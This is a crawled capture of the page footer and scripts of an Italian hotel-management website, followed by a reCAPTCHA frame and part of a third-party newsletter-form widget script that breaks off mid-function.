info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1115";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="372";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_22299615-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['22299615']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_64925","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/ristoprice/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=22299615 defer></script><script type=text/javascript id=gt_widget_script_36502216-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['36502216']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_68932","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/fornitori/ristoprice/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=36502216 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mTzb5jUrvmnG1fhoRDgPPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769541115574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nibirumail.com/docs/scripts/nibirumail.widget.js
body_size: 8439
content:
jQuery.noConflict();
(function( $ ) {
  $(function() {
	  
	  var thisDate = new Date();
var expiryDate = new Date();
expiryDate.setMonth(expiryDate.getMonth() + 6);
document.cookie = "_nibirumail=NBRML; expires=" + expiryDate;

// per ogni modulo presente in pagina...
$('form').each(function() {
    var listid = $(this, 'input[name="nibirumail_listid"]');
    if (listid.length == 1) {
        var formid = this.id;
        if (formid != '') {
            var n = '#' + formid;
        }
        if ($(n + ' input[name=nibirumail_locale]')) {
            locale = $(n + ' input[name=nibirumail_locale]').val();
        }
        sendmailer = $(n + ' input[name=nibirumail_sendmailer]').val();
        if (locale == '' || locale == undefined) {
            var locale = 'it_IT';
        }
        if ($(n + ' #nibirumail_res').length == 0) {
            $(n).prepend('<div id="nibirumail_res">&nbsp;</div>');
        }

        switch (locale) {
            case 'it':
            case 'it_IT':
                var missing_parameters_label = 'Si è verificato un errore di configurazione: contatta il webmaster.';
                var missing_privacy_label = 'Accetta il trattamento dei dati personali.';
                var wrong_referer_label = 'Questo modulo non può funzionare su questo dominio.';
                var wrong_email_label = 'Verifica il tuo indirizzo email.';
                var wrong_email_domain_label = 'Verifica il tuo indirizzo email.';
                var already_exists_label = 'Questo indirizzo è già presente nella nostra newsletter.';
                var missing_email_label = 'Indica il tuo indirizzo email.';
                var spam_label = 'Rilevato spam. Riformula la tua richiesta per riprovare.';
                var to_confirm_label = 'Il tuo indirizzo email è già presente. Controlla il messaggio di conferma nella tua casella email.';
                var ok_label = 'Grazie del tuo messaggio';
                var required_label = 'Questo campo è obbligatorio.';
                var not_allowed_domain_label = 'Verifica il dominio del tuo indirizzo email.';
                var user_not_exists_label = 'Nome utente non valido.';
                var wrong_password_label = 'Password errata.';
                var confirmed_label = 'Grazie per aver confermato il tuo indirizzo email.';
                break;
            case 'en':
            case 'en_EN':
            case 'en_US':
                var missing_parameters_label = 'Something goes wrong: contact the webmaster.';
                var missing_privacy_label = 'Accept our privacy policy terms.';
                var wrong_referer_label = 'This domain is not allowed to use this module.';
                var missing_email_label = 'Check you email address.';
                var wrong_email_label = 'Check your email address.';
                var wrong_email_domain_label = 'Check your email address.';
                var already_exists_label = 'This email address is already in out mailing list.';
                var spam_label = 'Spam. Try to formulate a different request in your message.';
                var to_confirm_label = 'Your email address is already in our database. Check for our confirmation email.';
                var ok_label = 'Thank you for your message';
                var required_label = 'This field is required.';
                var not_allowed_domain_label = 'Check your email address domain name.';
                var user_not_exists_label = 'This user is not in our database.';
                var wrong_password_label = 'Wrong password.';
                var confirmed_label = 'Thank you for your confirmation.';

                break;
        }
        var res = $(n + ' input[name=nibirumail_response]').val();
        if (res == 'json' || res == 'ajax') {
            $(n).on('submit', function(e) {
                e.preventDefault();
                var n = '#' + this.id; // trasformiamo ID nell'ID del form inviato.
                if ($(n + ' button').is(':disabled'))
                    return;

                $(n + ' button').attr('disabled', 'disabled');
                _res('&nbsp;', n);
                $(n + ' input').attr('readonly', 'readonly');
                $(n + ' textarea').attr('readonly', 'readonly');
                $(n + ' select').attr('readonly', 'readonly');
				$.ajax({
					type: "POST",
					url: 'https://nibirumail.com/db/builder/',
					crossDomain: true,
					processData: false,
					data: $(n).serialize(),
					success: function(data) {
						_output = 0;
						$("#nibirumail_loading").fadeOut('slow');
						// stampiamo messaggio personale
						var custom_locale = $(n + ' input[name="nibirumail_locale_' + data + '"]').val();
						if (custom_locale !== undefined) {

							_res(custom_locale, n);

						} else {

							if (data == 'missing_parameters') {
								_output = 1;
								alert(missing_parameters_label);
							}
							if (data == 'missing_privacy') {
								_output = 1;
								_res(missing_privacy_label, n);
							}
							if (data == 'missing_email') {
								_output = 1;
								_res(missing_email_label, n);
							}
							if (data == 'not_allowed_domain') {
								_output = 1;
								_res(not_allowed_domain_label, n);
							}
							if (data == 'to_confirm') {
								_output = 1;
								_res(to_confirm_label, n);
							}
							if (data == 'wrong_email') {
								_output = 1;
								_res(wrong_email_label, n);
							}
							if (data == 'wrong_email_domain') {
								_output = 1;
								_res(wrong_email_label, n);
							}
							if (data == 'wrong_referer') {
								_output = 1;
								alert(wrong_referer_label, n);
							}
							if (data == 'already_exists') {
								_output = 1;
								_res(to_confirm_label, n);
							}
							if (data == 'ok') {
								_output = 1;
								_res(ok_label, n);
							}
							if (data == 'spam') {
								_output = 1;
								_res(spam_label, n);
							}
							if (_output == 0) {
								_res(data, n);
							}

						}

						$(n + ' input').attr('readonly', false);
						$(n + ' textarea').attr('readonly', false);

						// esiste una funzione di callback?
						var functName = $(n + ' input[name=nibirumail_callback_' + data + ']').val();
						if (functName != undefined) {

							eval(functName + '()');

						} else {

							if (data == 'ok') {
								$(n)[0].reset();
							}

						}
					},
